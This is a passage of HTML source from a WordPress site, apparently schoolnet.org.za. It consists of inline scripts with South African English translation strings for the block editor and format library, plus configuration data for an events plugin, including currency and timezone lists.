%2$s":["\"%1$s\"\/ %2$s"],"caption\u0004<a %1$s>Work<\/a> by %2$s\/ %3$s":["<a %1$s>Work<\/a> by %2$s\/ %3$s"],"caption\u0004\"%1$s\" by %2$s\/ %3$s":["\"%1$s\" by %2$s\/ %3$s"],"Openverse":["Openverse"],"Write with calmness":["Write with calmness"],"Document Overview":["Document Overview"],"Distraction free":["Distraction free"],"Convert the current paragraph or heading to a heading of level 1 to 6.":["Convert the current paragraph or heading to a heading of level 1 to 6."],"Convert the current heading to a paragraph.":["Convert the current heading to a paragraph."],"Navigate the structure of your document and address issues like empty or incorrect heading levels.":["Navigate the structure of your document and address issues like empty or incorrect heading levels."],"Time to read:":["Time to read:"],"Words:":["Words:"],"Characters:":["Characters:"],"Reduce visual distractions by hiding the toolbar and other elements to focus on writing.":["Reduce visual distractions by hiding the Toolbar and other elements to focus on writing."],"Sticky":["Sticky"],"Only those with the password can view this post.":["Only those with the password can view this post."],"Control how this post is viewed.":["Control how this post is viewed."],"post schedule full date format\u0004F j, Y g:i\u00a0a":["j F, Y g:i a"],"Today at %s":["Today at %s"],"post schedule time format\u0004g:i\u00a0a":["g:i\u00a0a"],"Tomorrow at %s":["Tomorrow at %s"],"post schedule date format without year\u0004F j g:i\u00a0a":["j F g:i a"],"<span>< 1<\/span> minute":["<span>< 1<\/span> minute"],"Time to read":["Time to read"],"Apply suggested format: %s":["Apply suggested format: %s"],"Create template part":["Create Template part"],"Default template":["Default template"],"Edit template":["Edit template"],"View site":["View site"],"Strikethrough the selected text.":["Strikethrough the selected text."],"Make the selected text inline code.":["Make the selected text inline code."],"Copy all blocks":["Copy all blocks"],"Change date: %s":["Change date: %s"],"Describe the template, e.g. \"Post with sidebar\". A custom template can be manually applied to any post or page.":["Describe the template, e.g. \"Post with sidebar\". Custom templates can be applied to any post or page."],"Templates define the way content is displayed when viewing your site.":["Templates define the way content is displayed when viewing your site."],"Add template":["Add template"],"Always open List View":["Always open List View"],"View options":["View options"],"Categories provide a helpful way to group related posts together and to quickly tell readers what a post is about.":["Categories provide a helpful way to group related posts together and to quickly tell readers what a post is about."],"Assign a category":["Assign a category"],"If you take over, the other user will lose editing control to the post, but their changes will be saved.":["If you take over, the other user will lose editing control to the post, but their changes will be saved."],"<strong>%s<\/strong> is currently working on this post (<PreviewLink \/>), which means you cannot make changes, unless you take over.":["<strong>%s<\/strong> is currently working on this post (<PreviewLink \/>), which means you cannot make changes, unless you take over."],"preview":["preview"],"<strong>%s<\/strong> now has editing control of this post (<PreviewLink \/>). Don\u2019t worry, your changes up to this moment have been saved.":["<strong>%s<\/strong> now has editing control of this posts (<PreviewLink \/>). Don\u2019t worry, your changes up to this moment have been saved."],"Exit editor":["Exit editor"],"These changes will affect your whole site.":["These changes will affect your whole site."],"View Preview":["View Preview"],"Draft saved.":["Draft saved."],"The posts page template cannot be changed.":["The posts page template cannot be changed."],"Show button text labels":["Show button text labels"],"Insert a link to a post or page.":["Insert a link to a post or page"],"Choose a pattern":["Choose a pattern"],"Site updated.":["Site updated."],"Saving failed.":["Saving failed."],"This change will affect your whole site.":["This change will affect your whole site.","These changes will affect your whole site."],"Rename":["Rename"],"An error occurred while creating the template part.":["An error occurred while creating the template part."],"An error occurred while reverting the template parts.":["An error occurred while reverting the entity."],"You attempted to edit an item that doesn't exist. Perhaps it was deleted?":["You attempted to edit an item that doesn't exist. Perhaps it was deleted?"],"Template part created.":["Template part created."],"Use left and right arrow keys to resize the canvas.":["Use left and right arrow keys to resize the canvas."],"Drag to resize":["Drag to resize"],"This template is not revertable.":["This template is not revertable."],"The editor has encountered an unexpected error. Please reload.":["The editor has encountered an unexpected error. Please reload."],"Template revert failed. Please reload.":["Template revert failed. Please reload."],"An error occurred while deleting the item.":["An error occurred while deleting the item."],"Disable blocks that you don't want to appear in the inserter. They can always be toggled back on later.":["Disable blocks that you don't want to appear in the inserter. They can always be toggled back on later."],"Area":["Area"],"Review settings, such as visibility and tags.":["Review settings, such as visibility and tags."],"Publishing":["Publishing"],"Open List View":["Open List View"],"Template Parts":["Template Parts"],"Featured Image":["Featured Image"],"Select the items you want to save.":["Select the items you want to save."],"Saving\u2026":["Saving\u2026"],"Custom template created. You're in template mode now.":["Custom template created. You're in template mode now."],"Create custom template":["Create a custom template"],"Custom Template":["Custom Template"],"Template options":["Template options"],"Templates":["Templates"],"Block Library":["Block Library"],"Editing template. Changes made here affect all posts and pages that use the template.":["Editing template. Changes made here affect all posts and pages that use the template."],"Highlights the current block and fades other content.":["Highlights the current block and fades other content."],"Appearance":["Appearance"],"Show most used blocks":["Show most used blocks"],"Preferences":["Preferences"],"Characters":["Characters"],"Design":["Design"],"Open save panel":["Open save panel"],"Preview in new tab":["Preview in new tab"],"Contain text cursor inside block":["Contain text cursor inside block"],"Desktop":["Desktop"],"Mobile":["Mobile"],"Tablet":["Tablet"],"Save draft":["Save Draft"],"Are you ready to save?":["Are you ready to save?"],"Template Part":["Template Part"],"Password protected":["Password protected"],"View post":["View post"],"Page attributes":["Page attributes"],"Keyboard shortcuts":["Keyboard shortcuts"],"Editor footer":["Editor footer"],"Slug":["Slug"],"Pending review":["Pending review"],"All content copied.":["All content copied."],"Display these keyboard shortcuts.":["Display these keyboard shortcuts."],"Skip":["Skip"],"Restore the backup":["Restore the backup"],"The backup of this post in your browser is different from the version below.":["The backup of this post in your browser is different from the version below."],"Details":["Details"],"Search Terms":["Search Terms"],"The current image has no alternative text. The file name is: %s":["The current image has no alternative text. The file name is: %s"],"%s minute":["%s minute","%s minutes"],"Top toolbar":["Top Toolbar"],"%s word":["%s word","%s words"],"To edit the featured image, you need permission to upload media.":["To edit the featured image, you need permission to upload media."],"Start writing with text or HTML":["Start writing with text or HTML"],"Type text or HTML":["Type text or HTML"],"Scheduled":["Scheduled"],"Create":["Create"],"Discussion":["Discussion"],"Block shortcuts":["Block shortcuts"],"Selection shortcuts":["Selection shortcuts"],"Navigate to the previous part of the editor.":["Navigate to the previous part of the editor."],"Redo your last undo.":["Redo your last undo."],"Undo your last changes.":["Undo your last changes."],"Save your changes.":["Save your changes."],"Remove a link.":["Remove a link."],"Convert the selected text into a link.":["Convert the selected text into a link."],"Underline the selected text.":["Underline the selected text."],"Make the selected text italic.":["Make the selected text italic."],"Make the selected text bold.":["Make the selected text bold."],"Text formatting":["Text formatting"],"Editor publish":["Editor publish"],"Open publish panel":["Open publish panel"],"Pin to toolbar":["Pin to toolbar"],"Unpin from toolbar":["Unpin from toolbar"],"Close plugin":["Close plugin"],"Editor settings":["Editor settings"],"Code editor selected":["Code editor selected"],"Visual editor selected":["Visual editor selected"],"Visibility":["Visibility"],"Status & visibility":["Status & Visibility"],"Document settings":["Document settings"],"Editor content":["Editor content"],"Forward-slash":["Forward-slash"],"Change the block type after adding a new paragraph.":["Change the block type after adding a new paragraph."],"Navigate to the next part of the editor.":["Navigate to the next part of the editor."],"Switch between visual editor and code editor.":["Switch between visual editor and code editor."],"Exit code editor":["Exit code editor"],"Editing code":["Editing code"],"Close Settings":["Close Settings"],"Enable pre-publish checks":["Enable pre-publish checks"],"Visual editor":["Visual Editor"],"Global shortcuts":["Global shortcuts"],"Editor":["Editor"],"Code editor":["Code Editor"],"Focus on one block at a time":["Focus on one block at a time"],"Spotlight mode":["Spotlight Mode"],"Access all block and document tools in a single place":["Access all block and document tools in a single place"],"noun\u0004View":["View"],"Options":["Options"],"Editor top bar":["Editor top bar"],"Reset the template":["Reset the template"],"Keep it as is":["Keep it as is"],"The content of your post doesn\u2019t match the template assigned to your post type.":["The content of your post doesn\u2019t match the template assigned to your post type."],"You have unsaved changes. If you proceed, they will be lost.":["You have unsaved changes. If you proceed, they will be lost."],"Document tools":["Document tools"],"Trashing failed":["Binning failed"],"Updating failed.":["Updating failed."],"Scheduling failed.":["Scheduling failed."],"Publishing failed.":["Publishing failed."],"Are you sure you want to unschedule this post?":["Are you sure you want to unschedule this post?"],"View the autosave":["View the autosave"],"There is an autosave of this post that is more recent than the version below.":["There is an autosave of this post that is more recent than the version below."],"Autosaving":["Autosaving"],"term\u0004Remove %s":["Remove %s"],"Resetting the template may result in loss of content, do you want to continue?":["Resetting the template may result in loss of content, do you want to continue?"],"Document Statistics":["Document Statistics"],"term\u0004%s removed":["%s removed"],"term\u0004%s added":["%s added"],"Document Outline":["Document Outline"],"Paragraphs":["Paragraphs"],"Headings":["Headings"],"Only visible to site admins and editors.":["Only visible to site admins and editors."],"Visible to everyone.":["Visible to everyone."],"Would you like to privately publish this post now?":["Would you like to privately publish this post now?"],"Use a secure password":["Use a secure password"],"Create password":["Create password"],"Parent Term":["Parent Term"],"Add new term":["Add new term"],"Add new category":["Add new category"],"Term":["Term"],"Tag":["Tag"],"Add new Term":["Add New Term"],"Switch to draft":["Switch to Draft"],"Are you sure you want to unpublish this post?":["Are you sure you want to unpublish this post?"],"Immediately":["Immediately"],"Saving":["Saving"],"Add title":["Add title"],"Move to trash":["Move to bin"],"Terms":["Terms"],"Publish:":["Publish:"],"Visibility:":["Visibility:"],"Are you ready to publish?":["Are you ready to publish?"],"Double-check your settings before publishing.":["Double-check your settings before publishing."],"Your work will be published at the specified date and time.":["Your work will be published at the specified date and time."],"Are you ready to schedule?":["Are you ready to schedule?"],"Are you ready to submit for review?":["Are you ready to submit for review?"],"What\u2019s next?":["What\u2019s next?"],"Copied!":["Copied!"],"%s address":["%s address"],"Submit for Review":["Submit for Review"],"Tags help users and search engines navigate your site and find your content. Add a few keywords to describe your post.":["Tags help users and search engines navigate your site and find your content. Add a few keywords to describe your post."],"Add tags":["Add tags"],"Apply the \"%1$s\" format.":["Apply the \"%1$s\" format."],"Your theme uses post formats to highlight different kinds of content, like images or videos. Apply a post format to see this special styling.":["Your theme uses post formats to highlight different kinds of content, like images or videos. Apply a post format to see this special styling."],"Use a post format":["Use a post format"],"is now scheduled. It will go live on":["is now scheduled. It will go live on"],"is now live.":["is now live."],"Publishing\u2026":["Publishing\u2026"],"Always show pre-publish checks.":["Always show pre-publish checks."],"Close panel":["Close panel"],"Permalink:":["Permalink:"],"Order":["Order"],"imperative verb\u0004Preview":["Preview"],"Post Format":["Post Format"],"Chat":["Chat"],"Standard":["Standard"],"Aside":["Aside"],"Learn more about manual excerpts":["Learn more about manual excerpts"],"Write an excerpt (optional)":["Write an excerpt (optional)"],"no title":["no title"],"The editor has encountered an unexpected error.":["The editor has encountered an unexpected error."],"(Multiple H1 headings are not recommended)":["(Multiple H1 headings are not recommended)"],"(Your theme may already use a H1 for the post title)":["(Your theme may already use a H1 for the post title)"],"(Incorrect heading level)":["(Incorrect heading level)"],"(Empty heading)":["(Empty heading)"],"Generating preview\u2026":["Generating preview\u2026"],"Avatar":["Avatar"],"%d result found.":["%d result found.","%d results found."],"Another user is currently working on this post (<PreviewLink \/>), which means you cannot make changes, unless you take over.":["Another user is currently working on this post (<PreviewLink \/>), which means you cannot make changes, unless you take over."],"Another user now has editing control of this post (<PreviewLink \/>). Don\u2019t worry, your changes up to this moment have been saved.":["Another user now has editing control of this post (<PreviewLink \/>). Don\u2019t worry, your changes up to this moment have been saved."],"This post is already being edited":["This post is already being edited"],"Someone else has taken over this post":["Someone else has taken over this post"],"Enable pingbacks & trackbacks":["Enable pingbacks & trackbacks"],"Reset":["Reset"],"Category":["Category"],"(opens in a new tab)":["(opens in a new tab)"],"Blocks":["Blocks"],"Pending":["Pending"],"Take over":["Take over"],"Go back":["Go back"],"Gallery":["Gallery"],"Date":["Date"],"Current image: %s":["Current image: %s"],"Homepage":["Homepage"],"(Untitled)":["(Untitled)"],"Site Icon":["Site Icon"],"Detach":["Detach"],"verb\u0004Trash":["Bin"],"Back":["Back"],"Trash":["Trash"],"Replace":["Replace"],"Tools":["Tools"],"Status":["Status"],"Block":["Block"],"Footer":["Footer"],"Delete permanently":["Delete permanently"],"Video":["Video"],"Audio":["Audio"],"Videos":["Videos"],"Saved":["Saved"],"Remove":["Remove"],"Featured image":["Featured Image"],"Template":["Template"],"Navigation":["Navigation"],"Posts Page":["Posts Page"],"Link":["Link"],"Words":["Words"],"Learn more":["Learn more"],"Parent Category":["Parent Category"],"Add a featured image":["Add a featured image"],"Image":["Image"],"Untitled":["Untitled"],"Copy":["Copy"],"General":["General"],"Suggestion:":["Suggestion:"],"Quote":["Quote"],"You do not have permission to create Pages.":["You do not have permission to create Pages."],"Format":["Format"],"Help":["Help"],"Blog title":["Blog title"],"Comments":["Comments"],"Revisions":["Revisions"],"Private":["Private"],"Images":["Images"],"Content":["Content"],"Excerpt":["Excerpt"],"Publish":["Publish"],"Schedule":["Schedule"],"Public":["Public"],"(no title)":["(no title)"],"Password":["Password"],"Name":["Name"],"None":["None"],"Undo":["Undo"],"Redo":["Redo"],"Cancel":["Cancel"],"Close":["Close"],"Author":["Author"],"Save":["Save"],"Description":["Description"],"Plugins":["Plugins"],"Add":["Add"],"Media":["Media"],"Add new tag":["Add new tag"],"Save as pending":["Save as pending"],"Actions":["Actions"],"Delete":["Delete"],"View":["View"],"Restore":["Restore"],"Draft":["Draft"],"Pending Review":["Pending Review"],"Published":["Published"],"Title":["Title"]}},"comment":{"reference":"wp-includes\/js\/dist\/editor.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.schoolnet.org.za/wp-includes/js/dist/editor.min.js?ver=e143f7bc0f4773342f31" id="wp-editor-js"></script>
<script type="text/javascript" id="wp-editor-js-after">
/* <![CDATA[ */
Object.assign( window.wp.editor, window.wp.oldEditor );
/* ]]> */
</script>
<script type="text/javascript" id="wp-format-library-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-29 13:22:09+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_ZA"},"Non breaking space":["Non breaking space"],"https:\/\/www.w3.org\/WAI\/tutorials\/images\/decision-tree\/":["https:\/\/www.w3.org\/WAI\/tutorials\/images\/decision-tree\/"],"Mark as nofollow":["Mark as nofollow"],"Text direction":["Text direction"],"A valid language attribute, like \"en\" or \"fr\".":["A valid language attribute, like \"en\" or \"fr\"."],"Leave empty if decorative.":["Leave empty if decorative."],"Clear Unknown Formatting":["Clear Unknown Formatting"],"Create page: <mark>%s<\/mark>":["Create page: <mark>%s<\/mark>"],"Highlight":["Highlight"],"Keyboard input":["Keyboard input"],"Inline code":["Inline code"],"Describe the purpose of the image.":["Describe the purpose of the image."],"Link edited.":["Link edited."],"Link removed.":["Link removed."],"media":["media"],"Inline image":["Inline image"],"photo":["photo"],"Warning: the link has been inserted but may have errors. Please test it.":["Warning: the link has been inserted but may have errors. Please test it."],"Link inserted.":["Link inserted."],"Left to right":["Left to right"],"Right to left":["Right to left"],"Link":["Link"],"Text":["Text"],"Underline":["Underline"],"Strikethrough":["Strikethrough"],"Subscript":["Subscript"],"Superscript":["Superscript"],"Bold":["Bold"],"Italic":["Italic"],"Background":["Background"],"Language":["Language"],"Width":["Width"],"Apply":["Apply"],"Alternative text":["Alternative text"]}},"comment":{"reference":"wp-includes\/js\/dist\/format-library.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.schoolnet.org.za/wp-includes/js/dist/format-library.min.js?ver=f813b03986e369dad65e" id="wp-format-library-js"></script>
<script type="text/javascript" id="etn-dashboard-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.schoolnet.org.za\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.schoolnet.org.za","admin_url":"https:\/\/www.schoolnet.org.za\/wp-admin\/","assets_url":"https:\/\/www.schoolnet.org.za\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-za","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.schoolnet.org.za\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"53081","zoom_connection_check_nonce":"f068eac040","ticket_status_nonce":"f70b47bc09","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"j F Y","date_format_string":"25 January 2026","time_format":"g:i A","time_format_string":"4:39 AM","timezone_list":["Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Gua